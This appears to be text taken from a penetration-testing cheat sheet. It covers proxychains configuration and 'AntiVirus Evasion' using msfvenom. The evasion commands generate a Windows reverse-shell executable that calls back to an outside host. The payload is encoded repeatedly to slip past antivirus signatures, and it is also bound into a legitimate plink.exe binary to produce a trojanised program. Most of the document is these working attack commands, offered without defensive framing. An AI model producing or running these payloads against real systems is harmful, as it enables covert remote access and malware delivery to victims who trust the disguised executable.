 Configuring proxychains
You should configure proxychains if you want to use socks4
proxy.
<root@kali:~$Nano /etc/proxychains.conf
And add the following:
Socks4 127.0.0.1 [port]
AntiVirus Evasion
Generating an executable shellcode
payload with 9 iterations to evade
rudimentary anti virus signatures
root@kali:~$msfvenom -p windows/shell_reverse_tcp
LHOST=192.168.8.3 LPORT=443 -f exe -e x86/shikata_ga_nai
-i 9 -o shell-code.exe
Using an existing executable file to bind
the shellcode with it using Meterpreter
root@kali:~$msfvenom -p windows/shell_reverse_tcp
LHOST=192.168.8.3 LPORT=443 -f exe -e x86/shikata_ga_nai
-i 9 -x /usr/share/windows-resources/binaries/plink.exe
-o plink.exe